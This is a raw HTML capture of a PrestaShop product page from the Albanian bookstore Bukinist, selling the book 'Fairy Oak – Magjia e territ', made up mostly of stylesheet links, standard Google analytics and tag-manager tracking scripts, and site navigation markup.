

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html
body_size: 39871
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Fairy Oak – Magjia e territ - Bukinist</title><meta name="description" content="Libri i dytë emocionues i trilogjisë! Armiku ka rrethuar Fairy Oak dhe fuqia e tij dita-ditës bëhet edhe më e fortë. Aleanca e lashtë midis Dritës dhe Territ lëkundet." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html" /><meta property="og:title" content="Fairy Oak – Magjia e territ - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Libri i dytë emocionues i trilogjisë! Armiku ka rrethuar Fairy Oak dhe fuqia e tij dita-ditës bëhet edhe më e fortë. Aleanca e lashtë midis Dritës dhe Territ lëkundet." /><meta property="og:image" content="https://CloudFront.bukinist.al/18202-large_default/fairy-oak-magjia-e-territ.jpg" /><meta property="product:pretax_price:amount" content="1000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="400.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Fairy Oak &ndash; Magjia e territ - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9060;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Oferta te ndryshme";
					var products = [{"reference":"A-003759","item_id":"A-003759","ean13":"","upc":"","id":"A-003759","id_product":9060,"name":"Fairy Oak \u2013 Magjia e territ","item_name":"Fairy Oak \u2013 Magjia e territ","price":1000,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Oferta te ndryshme";
		var products = [{"reference":"A-003759","item_id":"A-003759","ean13":"","upc":"","id":"A-003759","id_product":9060,"name":"Fairy Oak \u2013 Magjia e territ","item_name":"Fairy Oak \u2013 Magjia e territ","price":1000,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-003759","item_id":"A-003759","ean13":"","upc":"","id":"A-003759","id_product":9060,"name":"Fairy Oak \u2013 Magjia e territ","item_name":"Fairy Oak \u2013 Magjia e territ","price":1000,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9060",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1000",
															};
												google_tag_params["category"] = "Oferta te ndryshme";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9060 product-fairy-oak-magjia-e-territ category-362 category-oferta-te-ndryshme hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a 